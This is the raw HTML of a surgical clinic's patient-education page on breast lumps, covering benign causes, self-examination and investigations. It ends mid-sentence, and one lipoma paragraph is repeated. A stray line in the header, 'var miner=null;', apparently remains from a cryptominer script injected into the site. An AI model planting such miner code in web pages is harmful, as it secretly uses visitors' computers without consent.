<body data-rsssl=1 class="page-template-default page page-id-4180  color-custom content-brightness-light input-brightness-light style-simple button-flat layout-full-width hide-love cf7p-message header-classic sticky-header sticky-white ab-hide subheader-both-center menu-link-color menuo-right menuo-last footer-stick footer-copy-center mobile-tb-center mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-4180 be-reg-2621 wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.patientedu.info" title="" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-retina="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-height="" alt="Breast Disorders" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-retina="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-height="" alt="Breast Disorders" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-retina="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-height="" alt="Breast Disorders" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-retina="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png" data-height="" alt="Breast Disorders" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main Menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.patientedu.info/"><span>Home</span></a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/about-us"><span>About us</span></a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><span>KNOWLEDGE CENTER</span></a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/gi-cancer-html"><span>GI Cancer</span></a></li>
	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.patientedu.info/hernia-surgery-html"><span>Hernia Surgery</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/inguinal-hernia-surgery-cost-in-bangalore"><span>Inguinal hernia surgery</span></a></li>
		<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/incisional-hernia-surgery-cost-in-bangalore"><span>Incisional hernia surgery</span></a></li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/umbilical-hernia-surgery-cost-in-bangalore"><span>Umbilical hernia surgery</span></a></li>
	</ul>
</li>
	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.patientedu.info/weight-loss-treatment-and-surgery-in-bangalore"><span>Weight Loss Treatment</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/bariatric-sleeve-surgery-in-bangalore"><span>Bariatric Sleeve Surgery</span></a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/gastric-sleeve-band-surgery-in-bangalore"><span>Gastric band surgery</span></a></li>
	</ul>
</li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4180 current_page_item"><a href="https://www.patientedu.info/breast-disorders-html"><span>Breast Disorders</span></a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/endoscopic-procedures-best-stomach-doctor-in-bangalore"><span>Endoscopic Procedures</span></a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.patientedu.info/laproscopic-surgery-html"><span>Laproscopic Surgery</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/laparoscopic-hemicolectomy-left-right-surgery-in-bangalore"><span>Hemicolectomy Surgery</span></a></li>
		<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/laparoscopic-anterior-resection-surgery-in-bangalore"><span>Anterior Resection Surgery</span></a></li>
		<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/laparoscopic-rectopexy-and-appendectomy-surgery-in-bangalore"><span>Rectopexy and Appendectomy Surgery</span></a></li>
	</ul>
</li>
	<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.patientedu.info/proctology-html"><span>Proctology</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/piles-and-fistula-surgery-in-bangalore"><span>Piles  &#038; Fistula</span></a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/anal-fissure-surgery-cost-in-bangalore"><span>Anal Fissure</span></a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/pilonidal-sinus-surgery-in-bangalore"><span>Pilonidal Sinus</span></a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/pruritus-ani-surgery-in-bangalore"><span>Pruritus Ani</span></a></li>
	</ul>
</li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/best-laparoscopic-appendectomy-surgeon-hospital-for-appendicitis-in-bangalore"><span>Appendix Surgery</span></a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/best-gallbladder-gallstone-surgery-cost-in-bangalore"><span>Gallbladder surgery</span></a></li>
</ul>
</li>
<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/blog"><span>Blog</span></a></li>
<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/contact-us"><span>Contact us</span></a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/book-your-consulting"><span>Book Consultation</span></a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/log-in"><span>Login</span></a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/dashboard"><span>My Profile</span></a></li>
<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patientedu.info/logout"><span>logout</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
					

  var miner=null;
				</div>

			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a href="#" class="action_button top-bar-right-button " >loginb</a></div></div>
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.patientedu.info/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content" role="main">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				
				<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid innertitle vc_custom_1508226435359 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-4483696f11261f6b2" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-4483696f11261f6b2 uvc-4735 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-4483696f11261f6b2 h1'  data-responsive-json-new='{"font-size":"desktop:40px;","line-height":"desktop:50px;"}' ><h1 style="font-weight:bold;color:#ffffff;">Breast Disorders - Best Breast Cancer Treatment &amp; Surgeon in Bangalore</h1></div></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.patientedu.info/wp-content/uploads/2017/10/patientcontactbg.jpg)" data-image-id="id^2917|url^http://https://patientedu.info/%E2%80%8B/wp-content/uploads/2017/10/patientcontactbg.jpg|caption^null|alt^null|title^patientcontactbg|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="full" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(8,54,75,0.2)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="parallax_content_value" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.4.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(8,54,75,0.2)" data-overlay-pattern="" data-overlay-pattern-opacity="0.1" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div></section><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid breadrow vc_custom_1507184244302 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<span><span><a href="https://www.patientedu.info/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Breast Disorders</span></span>

		</div>
	</div>
</div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#13aa96" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.4.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></section><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-696f112620d28" data-id="696f112620d28" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div></div></div></div></div><div id="hrow" class="vc_row wpb_row vc_row-fluid vc_custom_1508226755441"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-1272696f112620ee9" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1272696f112620ee9 uvc-3895 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1272696f112620ee9 h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-bottom:10px;">BREAST DISORDERS</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1272696f112620ee9 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:26px;"}'  style="font-weight:normal;color:#383838;margin-bottom:20px;">Finding a lump in your breast can cause a lot of anxiety. Most breast lumps, particularly in younger women, are not caused by cancer. They may be benign (non-cancerous lumps) infection or cysts. One should consult surgeon immediately after finding breast lump or even if there is suspicion of breast lump.</div></div></div></div></div></div><section class="vc_section vc_section-o-content-middle vc_section-flex"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-2381696f112621260" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2381696f112621260 uvc-6162 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2381696f112621260 h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-bottom:10px;">A normal breast</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2381696f112621260 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;margin-bottom:20px;">The breast is connected to muscles on the wall of your chest. It is made up of fatty tissue. Within the fatty tissue are lobules or milk-forming glands. Milk drains from these glands into breast ducts during breast-feeding. Milk then leaves the ducts through your nipple.</p>
<p>The glands and ducts can decrease or increase in number and size. This will depend on whether they are needed.</p>
<p>Breast lumps can involve any of these different tissues, or components, that make up your breast.</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="646" height="438" src="https://www.patientedu.info/wp-content/uploads/2018/01/breast1.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://www.patientedu.info/wp-content/uploads/2018/01/breast1.jpg 646w, https://www.patientedu.info/wp-content/uploads/2018/01/breast1-300x203.jpg 300w, https://www.patientedu.info/wp-content/uploads/2018/01/breast1-215x146.jpg 215w, https://www.patientedu.info/wp-content/uploads/2018/01/breast1-50x34.jpg 50w, https://www.patientedu.info/wp-content/uploads/2018/01/breast1-111x75.jpg 111w" sizes="(max-width: 646px) 100vw, 646px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-9211696f1126229db" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9211696f1126229db uvc-5998 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9211696f1126229db h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-bottom:10px;">Self examination</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9211696f1126229db .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;margin-bottom:20px;">Every women is advised to do self examination on regular basis to look for breast lump or any changes. If one feels any change from previous examination or a discreet lump then should see surgeon immediately for further evaluation or tests.</p>
<p>One important thing to note is most of lumps suspected or found turns out to be benign one. Tests are advised only if there is suspicion or to rule out serious condition.</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="393" height="323" src="https://www.patientedu.info/wp-content/uploads/2018/01/breast2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://www.patientedu.info/wp-content/uploads/2018/01/breast2.png 393w, https://www.patientedu.info/wp-content/uploads/2018/01/breast2-300x247.png 300w, https://www.patientedu.info/wp-content/uploads/2018/01/breast2-178x146.png 178w, https://www.patientedu.info/wp-content/uploads/2018/01/breast2-50x41.png 50w, https://www.patientedu.info/wp-content/uploads/2018/01/breast2-91x75.png 91w" sizes="(max-width: 393px) 100vw, 393px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-8205696f112623548" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-8205696f112623548 uvc-9297 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-8205696f112623548 h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-top:10px;margin-bottom:10px;">Common causes of breast lumps</h2></div></div><div id="ultimate-heading-417696f112623567" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-417696f112623567 uvc-1022 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-417696f112623567 h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">Normal (physiological) swelling &amp; tenderness</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-417696f112623567 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">This is also known as fibrocystic change or fibroadenosis. Your breasts<br />
change throughout your menstrual cycle each month because of your hormones. At least half of all women who have periods will have some pain, tenderness and lumpiness in their breasts at some time in the month. This is usually most obvious in the week before your period. It quickly goes when your period starts. It is more common in women aged 30-50.</div></div><div id="ultimate-heading-1484696f11262357e" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1484696f11262357e uvc-5550 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1484696f11262357e h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">Fibroadenoma</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1484696f11262357e .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">This is a non-cancerous (benign) breast lump that usually occurs in women under the age of 40. These lumps occur as a result of excess growth of the glands and connective tissue in the breasts. They usually feel like round, firm and rubbery lumps. They usually move slightly under the skin when they are pressed. They are not usually painful.</p>
<p>Sometimes they can disappear of their own accord or they can be removed. They tend to go after the menopause.</div></div><div id="ultimate-heading-6977696f112623592" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6977696f112623592 uvc-635 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6977696f112623592 h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">Breast cysts</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6977696f112623592 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">A cyst is a fluid-filled lump. Cysts are more common in women approaching menopause, although they can occur at any age. They are usually oval or round lumps that are smooth and firm. They tend to move slightly when pressed. It is common for them to appear within two weeks prior to your period and then go away (resolve) soon after the period.<br />
Treatment of breast cysts typically involves draining the fluid in them.</p>
<p>This is done by using a thin needle inserted into your breast by the doctor. After draining, about 3 in 10 cysts will refill with fluid, but can be drained again. </div></div><div id="ultimate-heading-5628696f1126235a6" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-5628696f1126235a6 uvc-7338 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5628696f1126235a6 h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">Infection</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5628696f1126235a6 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">A lump caused by infection is fairly common in women who are breast-feeding. The ducts that carry the breast milk can become blocked. Germs (bacteria) can enter through cracks in the nipple. This can lead to the development of a collection of pus (abscess) in the breast. Warm compresses, paracetamol and/or antibiotics may be needed. Infection can also cause lumps in women who are not breast-feeding.</div></div><div id="ultimate-heading-6250696f1126235ba" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6250696f1126235ba uvc-5284 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6250696f1126235ba h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">Fat necrosis</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6250696f1126235ba .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">Injury or trauma to the fatty tissue in your breast can cause a lump. These lumps usually heal and go away of their own accord. However, if they persist then they can be removed.</div></div><div id="ultimate-heading-2224696f1126235cd" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2224696f1126235cd uvc-3120 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2224696f1126235cd h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">Lipoma</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2224696f1126235cd .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">A lipoma is a fatty growth that develops within the fatty tissue of your breast. It is non-cancerous and usually doesnot need any treatment. However, it can be removed if it is large or causing any symptoms.</div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="brs"><a href="https://www.patientedu.info/breast-cancer-3.html">Breast cancer</a></div>

		</div>
	</div>
<div id="ultimate-heading-9039696f1126236ad" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9039696f1126236ad uvc-8412 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9039696f1126236ad .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">A lipoma is a fatty growth that develops within the fatty tissue of your breast. It is non-cancerous and usually doesnot need any treatment. However, it can be removed if it is large or causing any symptoms.</div></div></div></div></div></div></section><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-18696f11262398c" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-18696f11262398c uvc-7310 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-18696f11262398c h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-top:10px;margin-bottom:10px;">Seek help on finding a breast lump</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-18696f11262398c .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">On finding a lump in one of the breasts, one should make an appointment with surgeon as soon as possible. When one sees a doctor, they may start by asking some questions. It is a good idea to think about these questions before your appointment.</div></div><div id="ultimate-heading-1434696f1126239a6" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1434696f1126239a6 uvc-4561 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1434696f1126239a6 h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">Breast investigation</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1434696f1126239a6 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">They may want to examine one’s breasts, with one’s arms in the air and then by one’s sides. They may also want to examine one’s breasts when one is sitting and then lying down. They may also want to examine underneath one’s arms to feel for any enlarged lymph glands. If one had had any nipple discharge, one’s doctor may ask one to demonstrate this oneself by asking one to squeeze one’s nipple.</div></div><div id="ultimate-heading-7402696f1126239bb" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7402696f1126239bb uvc-305 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7402696f1126239bb h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#000000;margin-top:10px;margin-bottom:10px;">The next step</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7402696f1126239bb .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">This will depend on what the doctor finds when they examine the patient. If one is under 30 years old, is still having periods and has only just noticed the lump, one’s doctor may suggest that they return for another examination after their next period.</p>
<p>If uncertain as to the cause of the lump, or if one has a family history of breast problems that they are worried about they may then suggest that one has some further tests.</p>
<p>These can include a mammogram and/or an ultrasound scan of your breast.<br />
The breast specialist may also suggest that they take a sample (biopsy) of the lump. There are two common ways of doing this, either by fine needle aspiration or a core biopsy (details below). They are both straightforward procedures. Sometimes ultrasound scanning is done to guide the procedure. The specialist uses the scan to identify exactly where the lump is so that they can take the sample.<br />
</div></div></div></div></div></div></section><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-652696f112623c76" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-652696f112623c76 uvc-1358 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-652696f112623c76 h2'  data-responsive-json-new='{"font-size":"desktop:25px;","line-height":"desktop:30px;"}' ><h2 style="font-weight:bold;color:#0099d6;margin-top:10px;margin-bottom:10px;">What is a mammogram?</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-652696f112623c76 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:25px;"}'  style="font-weight:normal;color:#383838;">A mammogram is essentially an X-ray of one’s 